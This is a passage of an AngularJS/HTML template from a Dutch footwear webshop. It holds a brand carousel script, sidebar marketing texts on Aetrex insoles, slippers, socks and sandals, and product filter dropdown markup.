  .brand-carousel .item {
    padding: 15px;
  }
  .brand-carousel .item img {
    max-width: 100%;
    max-height: 100px;
  }
</style>
<script
  type="text/javascript"
  src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"
></script>

<script type="text/javascript">
  // brand-carousel
  setTimeout(function () {
    $("#brand-carousel").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
      items: 6,
      itemsDesktop: [1199, 4],
      itemsDesktopSmall: [979, 3],
    });
  }, 750);
</script>

<div class="row">
  <img
    ng-src="{{app.banner && '/content/images/headers/'+app.banner || ''}}"
    ng-show="app.banner!=null"
    style="margin: 0px 15px"
    class="productlist-slider merkBanner"
  />

  <aside class="col-sm-3 col-xs-12">
    <!-- filter -->
    <!-- <a href ng-click="showFilterForm = !showFilterForm" ng-show="!showFilterForm" class="hidden-sm hidden-md hidden-lg filterBtn">Verberg filters</a> -->

    <div ng-include src="'partials/filter_new.html'"></div>
    <div class="col-xs-12">
      <button
        href
        ng-click="showFilterForm = !showFilterForm; app.ScrollToTop();"
        ng-show="!showFilterForm"
        class="hidden-sm hidden-md hidden-lg filterBtn btn-custom-place"
      >
        Filter Toepassen
      </button>
    </div>

    <div class="showdesktop">
      <ng-show ng-show="app.headerTekst!=null">
        <h2>{{app.titel}}</h2>
        <div class="merktekst" ng-bind-html="app.headerTekst"></div>
        <hr />
      </ng-show>

      <div class="merktekst-faq">
        <div ng-include src="'partials/merken-tekst-sidebar.html'"></div>
      </div>

      <ng-show ng-show="app.voetbeddenPage">
        <h2>
          Inlegzolen/ voetbedden voor een optimale ondersteuning en loopcomfort!
        </h2>
        <div class="merktekst">
          <p>
            Bij de Beterlopenwinkel kun je inlegzolen/voetbedden gewoon online
            bestellen . In de winkel kunnen we vrijblijvend een 3D voetscan
            laten maken, zo kunnen wij de stand van de voeten in kaart brengen,
            online kan je zien waar de drukpunten zich bevinden en welke type
            inlegzool er het beste bij je voeten past. Het kan zijn dat je al
            enige tijd met voetklachten rondloopt en al weet wat er aan de hand
            is of zijn de klachten er al maar weet je niet wat er nu precies aan
            de hand is, op de pagina voetpijn vind je alle informatie over de
            voeten en voetklachten die veel voorkomen, welke schoenen, sokken en
            voetbedden er het beste bij de voetklachten passen. Op deze manier
            wordt het uitzoeken van de juiste inlegzool een stuk makkelijker.
            Vragen over jouw inlegzool? Boek een online consult.
          </p>
          <h3>
            Waarom inlegzolen/ voetbedden kunnen helpen bij een beter
            loopcomfort?
          </h3>
          <p>
            Heel veel voetklachten komen voort uit verkeerde voetstand, het niet
            goed kunnen afwikkelen van de voeten of door verkeerd schoeisel.
            Belangrijk is dan ook om ervoor te zorgen dat de voetstand
            gecorrigeerd wordt en dat kan je bereiken met de juiste schoenen en
            inlegzolen. Ook zijn er voeten bij die last hebben van drukpunten of
            zeer gevoelig zijn ook dit is goed op te lossen met de juiste
            schoenen en inlegzolen. Kortom met de juiste inlegzolen voor jou
            voeten gecombineerd met de juiste schoenen kunnen heel veel
            voetklachten verlicht en zelfs opgelost worden. Welke inlegzolen
            zoal verkrijgbaar zijn zal ik hieronder bespreken en bij de
            <a href="/voetpijn-identificeren">voetpijn</a> pagina op de
            beterlopenwebwinkel vind je alle informatie over de voetbedden bij
            de verschillende voetklachten.
          </p>
          <h3>Uitleg over de inlegzolen van Aetrex:</h3>
          <p>
            Eigenlijk is het bij alle voetbedden van Aetrex zo dat het nummer
            aangeeft welke vorm het voetbed heeft. Ik zal hieronder even op een
            rijtje zetten welk nummer welke vorm heeft:
          </p>
          <ul>
            <li>
              <strong>Zolen die eindigen op 00:</strong> Deze voetbedden zijn
              voorzien van hielkuip voor een goede stabiliteit van de
              achtervoet. Ze hebben een ondersteuning onder de voetbogen en alle
              inlegzolen zijn voorzien van een dempende tussenlaag om zo
              schokken bij het afzetten en landen van de voeten goed op te
              vangen.
            </li>
            <li>
              <strong>Zolen die eindigen op 05:</strong> Deze hebben precies
              dezelfde eigenschappen als de 00 zolen alleen zijn deze voorzien
              van een voorvoetsteun om zo de middenvoetsbeentjes te ontlasten en
              iets te liften.
            </li>
            <li>
              <strong>Zolen die eindigen op 20:</strong> Deze zolen hebben
              precies dezelfde eigenschappen als de 00 zolen alleen heeft deze
              een gekantelde hiel in plaats van een hielkuip wat zeer goed werkt
              bij voeten die iets te veel naar binnen toe kantelen/zakken.
            </li>
            <li>
              <strong>Zolen die eindigen op 25:</strong> Deze voetbedden hebben
              de gekantelde hiel gecombineerd met een voorvoetsteun. 
            </li>
          </ul>
          <h3>
            De
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L100W-Dames-Nvt-48740"
              >L100</a
            >
            en
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L105W-Dames-Nvt-48742"
              >L105</a
            >
            Fahion inlegzolen:
          </h3>
          <p>
            De 100 en L105 Fashion inlegzolen zijn inlegzolen die zorgen voor
            extra comfort bij het lopen in schoenen waar het voetbed niet
            uitgehaald kan worden of bij schoenen die niet zoveel ruimte over
            hebben. Denk hierbij aan een pump of instapschoen. Bij deze schoenen
            is het altijd zo dat de schoenen wat strakker om de voeten heen
            passen omdat je anders de schoen verliest. Nou is het toch fijn om
            de voeten extra ondersteuning mee te geven ook in dit soort schoenen
            en dat creëer je met de L100 en de L105 Fashion inlegzolen.
          </p>
          <h3>
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L400M-Heren--Nvt-42150"
              >L400</a
            >
            /
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L405W-Dames--Nvt-42152"
              >L405</a
            >
            /
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L420M-Heren-Nvt-48746"
              >L420</a
            >
            en de
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L425W-Dames-Nvt-48144"
              >L425</a
            >
            Compete Inlegzolen:
          </h3>
          <p>
            Inmiddels weten we hoe de vorm van de zolen eruit zien maar elke
            lijn heeft zijn eigen materialen waardoor ze toch weer net even
            anders zijn. De inlegzolen uit de 400 serie zijn allemaal gemaakt
            van hetzelfde materiaal. Deze voetbedden hebben een CopperGuard-
            toplaag die extra zacht is en ervoor zorgt dat bacteriën, schimmels
            en nare geurtjes geen kans maken. Deze dempende inlegzolen zullen
            zeker voor extra comfort zorgen.
          </p>
          <h3>
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L600M-Heren-Nvt-48147"
              >L600</a
            >
            /
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L605W-Dames-Nvt-48148"
              >L605</a
            >
            /
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L620M-Heren-Nvt-48151"
              >L620</a
            >
            en de
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L625W-Dames-Nvt-48152"
              >L625</a
            >
            Casual inlegzolen:
          </h3>
          <p>
            Ook de inlegzolen uit de L600 Casual serie zijn allemaal van
            hetzelfde materiaal gemaakt. Zo hebben deze inlegzolen een
            traagschuim tussenlaag wat zorgt voor extra demping en de imitatie
            velours toplaag is anti- bacterieel waardoor bacteriën, schimmels en
            nare geurtjes geen kans maken bij deze inlegzolen.
          </p>
          <h3>
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L2200M-Heren--Nvt-42146"
              >L2200</a
            >
            /
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L2205W-Dames--Nvt-42148"
              >L2205</a
            >
            /
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L2220M-Heren-Nvt-48743"
              >L2220</a
            >
            en de
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L2225W-Dames-Nvt-48142"
              >L2225</a
            >
            Memory Foam inlegzolen:
          </h3>
          <p>
            De inlegzolen uit de L2200 Memory Foam serie zijn voorzien van een
            IQ 150 traagschuim wat zich direct aanpast aan de vorm van jou
            voeten en zo voor een drukvrije omgeving in de schoenen zorgt. De
            CopperGuard-toplaag zorgt ervoor dat bacteriën, schimmels en nare
            geurtjes geen kans maken.
          </p>
          <h3>
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L2300M-Heren--Nvt-51186"
              >L2300</a
            >
            /
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L2305W-Dames--Nvt-51189"
              >L2305</a
            >
            en de
            <a
              href="/product/Fournituren-Voetbedden-NVT-Aetrex-L2325W-Dames-Nvt-51191"
              >L2325</a
            >
            Premium Memory Foam inlegzolen:
          </h3>
          <p>
            De inlegzolen uit de L2300 Premium Memory Foam serie zijn hetzelfde
            als uit de L2200 memory foam serie alleen met een andere toplaag. De
            toplaag is van imitatie velour gemaakt wat antibacterieel is
            waardoor bacteriën, schimmels en nare geurtjes geen kans maken.
          </p>
          <h3>Algemene informatie over de voetbedden van Aetrex:</h3>
          <p>
            De inlegzolen van Aetrex zijn comfort zolen die bepaalde
            voetklachten kunnen voorkomen of zelfs kunnen verminderen. Alle
            zolen zijn voorzien van een antibacteriële laag om bacteriën,
            schimmels, en geurtjes geen kans te geven. Vind je het lastig om het
            juiste voetbed te kiezen dan ben je altijd welkom in een van de
            Beterlopenwinkels om een gratis 3D voetscan te laten maken. Deze
            scan geeft aan welk voetbed er het beste bij jouw voeten past. 
          </p>
        </div>
      </ng-show>

      <ng-show ng-show="app.pantoffelsPage">
        <h2>Pantoffels/ huisschoenen.</h2>
        <div class="merktekst">
          <p>
            Wist je dat pantoffels zeker net zo belangrijk zijn als goede
            schoenen. Het is namelijk zo dat we vaak in huis best veel lopen en
            op sommige dagen kan dat nog wel eens meer zijn als dat we buiten
            doen. Bij de Beterlopenwinkel en de Beterlopenwebwinkel zijn er dan
            ook meerdere modellen pantoffels en huisschoenen verkrijgbaar en
            allemaal met een eigen pasvorm. Zo zijn er ook pantoffels voor
            mensen die een eigen opmaat gemaakte zool dragen bijvoorbeeld. Ik
            zal hieronder het een en ander uitleggen over de verschillende
            merken die wij bij de Beterlopenwinkel te bieden hebben. Zo kun je
            makkelijk een juiste keus maken bij jouw voeten.
          </p>
          <h3>Varomed verbandpantoffels:</h3>
          <p>
            De verbandpantoffels van Varomed zijn speciaal ontworpen voor mensen
            met brede, denk hierbij aan een wijdte K en M, en gevoelige voeten
            en voor mensen waarbij de voeten en benen gezwachteld zijn. Het is
            zo dat deze pantoffels aan alle kanten (voorvoet, wreef en hiel) te
            verstellen zijn zodat je de pantoffel aan de voeten kunt aanpassen.
            Ook hebben deze pantoffels een uitneembaar zooltje om zo je eigen
            opmaat gemaakte zooltje te kunnen dragen of om juist extra ruimte
            creëren. De loopzool is van rubber daarom kan deze verbandpantoffel
            ook buitengedragen worden.
          </p>
          <h3>Berkemann:</h3>
          <p>
            De pantoffels van Berkemann maakt al sinds 1880 schoenen/pantoffels
            met losse ondersteunende voetbedden die vervangen kunnen worden voor
            je eigen opmaat gemaakte zooltje.Dit kan ook bij de meeste modellen
            van de pantoffels. De pantoffels zijn zeer geschikt voor de voeten
            die een wijdte G en H breedte hebben. We hebben modellen die
            voorzien zijn van een klittenbandsluiting die daardoor extra
            ondersteuning om de voeten heen bieden maar de muilen zijn weer zeer
            handig om snel in te stappen. Alle modellen hebben een rubberzool zo
            kun je er ook even mee naar buiten lopen, zijn slijtvast en bieden
            een goede grip. Het vilten materiaal zorgt voor een goed voetklimaat
            en zijn leverbaar in verschillende kleuren en motieven.
          </p>
          <h3>Ströber Morgan:</h3>
          <p>
            Het merk Ströber Morgan maakt pantoffels speciaal voor heren. Deze
            pantoffels zijn zo gemaakt dat de naden niet voelbaar zijn waardoor
            deze pantoffels zeer geschikt zijn voor mensen met zeer gevoelige
            voeten, denk hierbij aan voeten met bijvoorbeeld reumatische of
            diabetische klachten. De klittenbandsluiting zorgt ervoor dat de
            pantoffel zeer goed aansluit en de rubber loopzool zorgt voor
            stabiliteit, grip en je kan er ook op buiten lopen. Deze pantoffels
            hebben een uitneembaar voetbed om zo je eigen opmaat gemaakte
            zooltje ook te kunnen dragen. Deze pantoffels vallen als een wijdte
            H.
          </p>
          <h3>Florett en Fortuna:</h3>
          <p>
            De merken Florett en Fortuna voeg ik even samen omdat deze veel van
            elkaar weg hebben qua pasvorm. Deze pantoffels zijn verkrijgbaar in
            dichte pantoffels en muilen en zijn geschikt voor de smallere tot
            gemiddeld brede voeten denk hierbij aan een wijdte E-F en G wijdte
            Deze pantoffels zijn echt gemaakt voor het comfort. Heerlijke warme
            voeten in elegante, moderne modellen. Over het algemeen worden deze
            pantoffels gemaakt van natuurlijke materialen zoals leer wat zorgt
            voor een gezond voetklimaat.
          </p>
          <h3>Solidus pantoffels/ huisschoenen:</h3>
          <p>
            Veel mensen kennen het merk Solidus al van de schoenen maar nu zijn
            ze bij de Beterlopenwebwinkel ook verkrijgbaar in de vilten
            uitvoering. Het mooie is dat ze de welbekende pasvorm hebben als de
            schoenen van Solidus maar lichter in het gewicht zijn en zeer zacht
            zijn door het vilten materiaal. Het voetbed is uitneembaar zo kun je
            je eigen opmaat gemaakte zooltjes gewoon gebruiken en de loopzool is
            van rubber wat zorgt voor grip, stabiliteit en je kan er ook op naar
            buiten lopen. Deze pantoffels zijn uitgevoerd in een wijdte K wat
            betekend dat ze zeer geschikt zijn voor de brede voeten. De
            klittenbandsluiting zorgt ervoor dat de pantoffels gemakkelijk aan-
            en uitgedaan kunnen worden en dat de pantoffel optimaal om de voeten
            heen sluiten.
          </p>
          <h3>Finn Comfort pantoffels/ huisschoenen:</h3>
          <p>
            Eigenlijk geld voor de pantoffels/ huisschoenen hetzelfde als die
            van Solidus. Veel mensen kennen dit merk van de schoenen. Nu heeft
            Finn Comfort dus ook pantoffels/ huisschoenen die uitgevoerd zijn in
            het vilt. Het vilt zorgt voor een gezond voetklimaat. De pasvorm is
            zeker net zo goed als bij de schoenen. Het voetbed is wederom
            uitneembaar om zo je eigen opmaat gemaakte zooltje gewoon te kunnen
            gebruiken. De loopzool is van rubber dit zorgt voor grip,
            stabiliteit en je kunt er ook op naar buiten lopen. Deze pantoffels/
            huisschoenen zijn zeer geschikt voor mensen met een bredere voet
            denk hierbij aan een wijdte H/K. Kortom als je een pantoffel zoekt
            die de voeten ondersteunen en die zeer comfortabel passen dan zijn
            de pantoffels/ huisschoenen van Finn Comfort een echte aanrader.
          </p>
        </div>
        <hr />
      </ng-show>

      <div ng-include src="'partials/fournituren_seo.html'"></div>

      <ng-show ng-show="app.sokkenPage">
        <h2>Sokken</h2>
        <div class="merktekst">
          <p>
            Wist je dat sokken zeker net zo belangrijk zijn als schoenen? Sokken
            die te klein zijn geven op den duur hetzelfde effect als te kleine
            schoenen. Je kunt gemakkelijk ingegroeide nagels krijgen, en de er
            komt continu druk, vooral op de tenen, te staan. Nu zijn er best
            veel verschillende soorten sokken en allemaal met hun eigen
            eigenschappen. Ik zal hieronder het e.e.a. uitleggen over de sokken
            die wij verkopen.
          </p>
          <h3>Sockwell:</h3>
          <p>
            De sokken van Sockwell zijn over het algemeen bedoeld om de voeten
            en onderbenen te ondersteunen en de bloedsomloop te stimuleren. Het
            zijn ondersteunende sokken maar let op het zijn geen steunkouden.
            Het verschil zit hem in de materialen en de sokken van Sockwell
            worden niet opmaat gemaakt en met de verschillende modellen hebben
            we voor iedereen een passende sok. Sockwell gebruikt zoveel mogelijk
            natuurlijke materialen, zoals bamboe, merinowol en alpacawol, dit
            zorgt voor een beter voetklimaat en dat voorkomt natte en zweterige
            voeten.
          </p>
          <h3>Ondersteunende modellen van Sockwell:</h3>
          <p>Voordelen van de ondersteunende sokken van Sockwell zijn o.a.:</p>
          <ul>
            <li>Zorgen voor een betere bloedsomloop</li>
            <li>Koude voeten zijn verleden tijd.</li>
            <li>Reguleert vocht in de voeten en onderbenen.</li>
            <li>
              Zeer geschikt voor mensen die vocht vasthouden, staande beroepen,
              in het vliegtuig of als je veel zit.
            </li>
            <li>
              Uitgevoerd met leuke printen zien de sokken er ook nog eens heel
              leuk uit.
            </li>
          </ul>
          <p>
            <img
              src="/content/images/sokken-sockwell01.jpg"
              alt="Sockwell"
              class="img-responsive"
            />
          </p>
          <h3>Sockwell voor mensen met diabetes en hele gevoelige voeten:</h3>
          <p>
            Sockwell sokken zijn er ook voor mensen met gevoelige voeten en voor
            mensen die geen naden mogen hebben op de voeten. Ik zal hieronder de
            voordelen even voor je benoemen.
          </p>
          <ul>
            <li>De sokken zijn gemaakt zonder naden</li>
            <li>De boord knelt niet</li>
            <li>Geven de voeten en onderbenen wel steun</li>
            <li>Natuurlijke materialen voor een beter voetklimaat.</li>
            <li>
              Zeer geschikt voor de gevoelige voeten die wel graag ondersteund
              willen worden.
            </li>
          </ul>
          <p>
            <img
              src="/content/images/sokken-sockwell02.jpg"
              alt="Sockwell"
              class="img-responsive"
            />
          </p>
          <h3>Sockwell sokken die de voetstand verbeterd:</h3>
          <p>
            Er zijn mensen die voeten hebben die iets naar binnen knikken of die
            enkelbanden hebben die ondersteuning kunnen gebruiken. Sockwell
            heeft modellen die deze voeten extra ondersteunen. Ik zal de
            voordelen hier even voor je op een rijtje zetten.
          </p>
          <ul>
            <li>
              Ondersteund voeten die neiging hebben naar binnen te zakken.
            </li>
            <li>
              Zeer goed te gebruiken bij hielklachten denk hierbij aan
              bijvoorbeeld een hielspoor.
            </li>
            <li>Ondersteund ook de enkelbanden.</li>
            <li>
              Uiteraard ook bij deze sokken worden er natuurlijke materialen
              gebruikt.
            </li>
            <li>Zorgt voor een goed voetklimaat.</li>
          </ul>
          <p>
            <img
              src="/content/images/sokken-sockwell03.jpg"
              alt="Sockwell"
              class="img-responsive"
            />
          </p>
          <h3>De sneakersokken van Sockwell:</h3>
          <p>
            De sneakersokken van Sockwell zijn de ideale sokken voor in de
            zomer. Ik zal de voordelen hier even voor je benoemen.
          </p>
          <ul>
            <li>Gemaakt van natuurlijke materialen</li>
            <li>Zorgen voor een goed voetklimaat</li>
            <li>Zakken niet af</li>
            <li>Vallen iets hoger op de voeten voor een betere pasvorm</li>
            <li>Leverbaar in zwart, grijs en offwhite</li>
          </ul>
          <p>
            <img
              src="/content/images/sokken-sockwell04.jpg"
              alt="Sockwell"
              class="img-responsive"
            />
          </p>
          <p>
            Dit waren een aantal voorbeelden van de sokken van Sockwell. Je
            shopt deze sokken gemakkelijk online bij de beterlopenwinkel.
          </p>
          <h3>Rohner sokken:</h3>
          <p>
            De sokken van het merk Rohner zijn gemaakt van merino wol. Dit
            natuurlijke materiaal zorgt ervoor dat je voeten goed blijven ademen
            en je geen last krijgt van zweterige voeten. <br />
            Daarbij zijn deze sokken gemaakt zonder naden en de boord zal zeker
            niet strak zitten. Onder de voet en rondom de tenen zijn deze sokken
            voorzien van een gepolsterde laag, deze laag beschermt de tenen en
            geeft extra demping aan de voeten. <br />
            Ondanks dat de sokken van wol zijn kun je ze eigenlijk het hele jaar
            dragen omdat deze sokken optimaal ademen. De sokken zijn
            verkrijgbaar in meerdere kleuren en er zijn ook speciaal voor het
            wandelen sokken aanwezig bij de Beterlopenwinkel.
          </p>
          <h3>Lucro sokken:</h3>
          <p>
            De sokken van Lucro zijn speciaal ontwikkeld voor mensen met
            diabetes. Deze sokken bestaan voor 74% uit katoen voor een goed
            voetklimaat. Zweterige voeten ga je dan ook zeker niet krijgen in
            deze sokken. De sokken zijn naadloos, onder de voet zijn ze
            gepolsterd voor extra demping en bescherming van de voeten. De
            boorden knellen absoluut niet af en de sokken hebben ook nog eens
            een antibacteriële werking. De sokken zijn in meerdere kleuren
            leverbaar. Ik zal de voordelen hieronder nog even voor je op een
            rijtje zetten.
          </p>
          <ul>
            <li>Naadloos</li>
            <li>74% katoen</li>
            <li>Geen knellende boorden</li>
            <li>Gepolsterd onder de voet</li>
            <li>Leverbaar in verschillende kleuren</li>
            <li>Antibacterieel</li>
          </ul>
          <h3>De sokken van Mizuno.</h3>
          <p>
            Bij de Beterlopenwinkel zijn er ook sokken van Mizuno verkrijgbaar.
            Deze sokken zijn vooral bedoeld voor mensen die sporten of veel
            bewegen. Ik zal hieronder het e.e.a. uitleggen over de sokken van
            Mizuno.
          </p>
          <h4>Training dry lite model:</h4>
          <p>
            De dry lite modellen zijn sportsokken die de vorm van je voeten
            volgen. De sokken zijn rondom de hiel en de voorvoet voorzien van
            een extra pedding /polstering om schokken bij de afzet en het landen
            van de voeten goed op te vangen. Deze anatomisch gevormde sokken
            zijn ook nog eens licht in het gewicht. Een echte aanrader voor
            mensen die veel bewegen maar ook voor mensen met gevoelige
            voorvoeten of hielklachten.
          </p>
          <h4>Training Mid.</h4>
          <p>
            De training mid sokken van Mizuno zijn sokken dunnen sokken met een
            zeer groot ademend vermogen. De sokken zijn geweven daardoor zorgen
            ze voor een goede afvoer van vocht en houden we tijdens het sporten
            droge voeten. De sokken worden met zo min mogelijk naden geweven om
            irritatiepunten te voorkomen. De sokken worden per 3 paar verkocht
            en zijn het hele jaar goed te gebruiken voor mensen die van bewegen
            houden.
          </p>
        </div>
        <hr />
      </ng-show>
    </div>


    <div ng-show="!app.merkenPagina">
      <div ng-show="app.sale">
        <div ng-include src="'partials/seo_sale.html'"></div>
      </div>

      <div ng-show="app.nieuw">
        <div ng-include src="'partials/seo_nieuw.html'"></div>
      </div>

   <div ng-show="app.sandalenPage">
        <h3>1.	Hoe weet ik of een sandaal de juiste pasvorm heeft voor mijn voettype?</h3>
        <p>
          <i>
            Een goede sandaal ondersteunt je voetboog, sluit goed aan bij de hiel en biedt voldoende ruimte bij de tenen. Laat eventueel een voetscan doen voor advies op maat.
          </i>
        </p>

        <h3>2.	Wat is het verschil tussen een normale en een comfortabele sandaal?</h3>
        <p><i>Comfortsandalen hebben vaak extra demping, een ergonomisch voetbed en verstelbare banden voor een persoonlijke pasvorm.</i></p>

        <h3>3.	Zijn er sandalen speciaal voor mensen met hielspoor of voetklachten?</h3>
        <p><i>Ja, er zijn sandalen met ondersteunende voetbedden, zoals van Aetrex, Solidus, Finn Comfort, die druk onder de hiel en voorvoet verlichten.</i></p>

        <h3>4.	Kan ik mijn eigen steunzolen dragen in sandalen?</h3>
        <p><i>Alle sandalen waar de voetbedden uitneembaar zijn, zijn geschikt om je eigen steunzolen in te dragen.</i></p>

        <h3>5.	Hoe strak moeten sandalen zitten?</h3>
        <p><i>Ze moeten goed aansluiten zonder te knellen. Je voet mag niet schuiven, maar ook geen drukplekken voelen.</i></p>

        <h3>6.	Welke sandalen zijn geschikt voor brede of juist smalle voeten?</h3>
        <p><i>Heel veel merken maken gebruik van wijdtematen en leestvormen. Voorbeelden van deze merken zijn o.a. Solidus, Durea, Finn Comfort, Ganter en Hartjes. Bij de meeste sandalen staat ook een omschrijving bij die je kan helpen bij het maken van de juiste sandalen voor jouw voeten, en je kunt natuurlijk om advies vragen bij de Beterlopenwinkel.</i></p>

        <h3>7.	Wat zijn de beste sandalen voor lange wandelingen of vakanties?</h3>
        <p><i>Kies sandalen met een goed profiel, en schokdemping, ook kun je kiezen voor een sandaal met een dicht hiel, deze zorgen voor extra stabiliteit en ondersteuning. Merken als Keen, Mephisto, Ganter en FinnComfort staan bekend om hun comfort voor langere afstanden.</i></p>

        <h3>8.	Hoe onderhoud ik mijn sandalen zodat ze goed blijven passen?</h3>
        <p><i>Reinig ze regelmatig, bewaar ze op kamertemperatuur. Je kunt voor alle materialen verzorgingsproducten aanschaffen. Neem maar eens een kijkje bij het merk Collonil.</i></p>

        <h3>9.	Wat is het verschil tussen een orthopedisch voetbed en een standaard voetbed?</h3>
        <p><i>Een orthopedisch voetbed is gevormd naar de natuurlijke vorm van de voet en ondersteunt de voetboog en gewrichten beter. Wij noemen dit ook wel een anatomisch gevormd voetbed.</i></p>

        <h3>10.	Kan ik ook stijlvol én comfortabel lopen in sandalen?</h3>
        <p><i>Absoluut. Er zijn tegenwoordig veel modellen die mode en comfort combineren, met hoogwaardige materialen en modieuze designs. Neem eens een kijkje bij het merk Aetrex, Solidus en Durea en ervaar dat mode en comfort hand in hand samengaan.</i></p>
      </div>
    </div>
          <h3>Heb je vragen?</h3>
      <p>
        Stuur ons een bericht op
        <a href="mailto:klantenservice@beterlopenwinkel.nl"
          >klantenservice@beterlopenwinkel.nl</a
        >
        of kom eens vrijblijvend langs in
        <a href="/contact">één van onze winkels</a>.
      </p>
  </aside>
  <!-- spinner -->
  <div class="col-sm-9 col-xs-12" id="contentShop" ng-show="app.loading">
    <div class="spinner">
      <div class="bounce1"></div>
      <div class="bounce2"></div>
      <div class="bounce3"></div>
    </div>
    <p class="text-center">Producten worden opgehaald...</p>
  </div>
  <!-- content shop -->
  <div class="col-sm-9 col-xs-12" id="contentShop" ng-show="!app.loading">
    <div class="sort" style="border: none">
      <div class="col-xs-5 col-sm-6">
        <div class="text-left">
          <button
            href
            ng-click="showFilterForm = !showFilterForm; app.ScrollToTop();"
            ng-show="!showFilterForm"
            class="hidden-sm hidden-md hidden-lg filterBtn btn-custom-place2"
            style="margin-bottom: 1rem;"
          >
            Verberg filters
          </button>
          <button
            href
            ng-click="showFilterForm = !showFilterForm; app.ScrollToTop();"
            ng-show="showFilterForm"
            class="hidden-sm hidden-md hidden-lg filterBtn btn-custom-place2"
            style="margin-bottom: 1rem;"
          >
            Laat filters zien
          </button>
        </div>
      </div>

      <style>
        .filter-class,
        .filter-class-1 {
          position: absolute;
          background: #fff;
          border: 1px solid black;
          padding: 10px;
          width: 200px;
          z-index: 5;
          margin-left: -1px;
        }

        .filter-class-1 {
          height: 215px;
        }

        .filter-class {
          height: 215px;
        }

        .filter-col {
          border: solid 1px black;
        }

        .dropdown-icon {
          color: black;
          margin-left: 0.5rem;
        }

        @media (min-width: 991px) {
          .sort-option {
            position: absolute !important;
            right: 0;
            margin-right: 15px;
          }
        }

        .filter-badge {
          margin-left: 10px;
          margin-top: 3px;
        }

        @media (max-width: 768px) {
          .new-filters {
            display: none;
          }
        }

        .fiter-title {
          padding: 15px;
        }

        .filter-body {
          padding: 0;
        }

        .remove-filters {
          border-radius: 0;
          border: solid 1px black;
        }

        .filter-count {
          background-color: black;
          color: white;
          padding-left: 3px;
          margin-left: 5px;
          padding-right: 1px;
          padding-top: 1px;
          padding-bottom: 1px;
          font-weight: bold;
        }
      </style>

      <!-- Initialize 'openFilterName' -->
      <div id="filterContainer" ng-init="openFilterName = ''">
        <!-- Filters Container -->
        <div class="new-filters">
          <div
            class="col-xs-12 sort-options-container"
            style="
              display: flex;
              gap: 10px;
              align-items: center;
              margin-bottom: 3rem;
            "
          >
            <!-- Maat Filter -->
            <div class="col-2 filter-col" click-outside="openFilterName = ''">
              <div
                class="panel-body filter-body"
                style="flex: 1; border: none !important"
              >
                <div
                  class="panel-heading"
                  ng-click="
              openFilterName = (openFilterName === 'maat' ? '' : 'maat');
              $event.stopPropagation()
            "
                >
                  <h4 class="panel-title fiter-title" style="cursor: pointer">
                    Maat         <span
                    ng-if="(app.filter.Variant | filter:{InFilter:true}).length > 0"
                    class="filter-count"
                  >
                    {{ (app.filter.Variant | filter:{InFilter:true}).length }}
                  </span>
                    <i class="fa fa-caret-down dropdown-icon"></i>
                  </h4>
                </div>
                <div
                  ng-show="openFilterName === 'maat'"
                  class="animate-show-hide shownotmobile filter-class"
                >
                  <!-- Maat Filter Content -->
                  <ul
                    class="list-group"
                    style="max-height: 200px; overflow-y: auto"
                  >
                    <li
                      class="list-group-item"
                      ng-repeat="v in app.filter.Variant as resultsMaat"
                    >
                      <div class="checkbox">
                        <label>
                          <input
                            type="checkbox"
                            ng-model="v.InFilter"
                            ng-change="app.filterProducten()"
                          />
                          {{v.Naam}}
                          <span class="badge filter-badge pull-right"
                            >{{v.Aantal}}</span
                          >
                        </label>
                      </div>
                    </li>
                  </ul>
                </div>
              </div>
            </div>

            <!-- Wijdtemaat Filter -->
            <div class="col-2 filter-col" click-outside="openFilterName = ''">
              <div
                class="panel-body filter-body"
                style="flex: 1; border: none !important"
              >
                <div
                  class="panel-heading"
                  ng-click="
              openFilterName = (openFilterName === 'wijdte' ? '' : 'wijdte');
              $event.stopPropagation()
            "
                >
                <h4 class="panel-title fiter-title" style="cursor: pointer">
                  Wijdtemaat     <span
                  ng-if="(app.filter.Tag | filter:{Naam:'wijdte',InFilter:true}).length > 0"                  
                  class="filter-count"
                >
                {{(app.filter.Tag | filter:{Naam:'wijdte',InFilter:true}).length}}
                </span>
                  <i class="fa fa-caret-down dropdown-icon"></i>
              </h4>
                </div>
                <div
                  ng-show="openFilterName === 'wijdte'"
                  class="animate-show-hide shownotmobile filter-class"
                >
                  <!-- Wijdtemaat Filter Content -->
                  <ul
                    class="list-group"
                    style="max-height: 200px; overflow-y: auto"
                  >
                    <li
                      class="list-group-item"
                      ng-repeat="w in (app.filter.Tag | filter:{Naam:'wijdte'}) as resultsTag"
                    >
                      <div class="checkbox">
                        <label class="filterLabel">
                          <input
                            class="filterCheckbox"
                            ng-change="app.filterProducten()"
                            ng-model="w.InFilter"
                            type="checkbox"
                            value="{{w.Naam}}"
                          />
                          {{w.Naam}}
                          <span class="badge filter-badge pull-right"
                            >{{w.Aantal}}</span
                          >
                        </label>
                      </div>
                    </li>
                  </ul>
                </div>
              </div>
            </div>

            <!-- Kleur Filter -->
            <div class="col-2 filter-col" click-outside="openFilterName = ''">
              <div
                class="panel-body filter-body"
                style="flex: 1; border: none !important"
              >
                <div
                  class="panel-heading"
                  ng-click="
              openFilterName = (openFilterName === 'kleur' ? '' : 'kleur');
              $event.stopPropagation()
            "
                >
                  <h4 class="panel-title fiter-title" style="cursor: pointer">
                    Kleur         <span
                    ng-if="(app.filter.Kleuren | filter:{InFilter:true}).length > 0"
                    class="filter-count"
                  >
                    {{ (app.filter.Kleuren | filter:{InFilter:true}).length }}
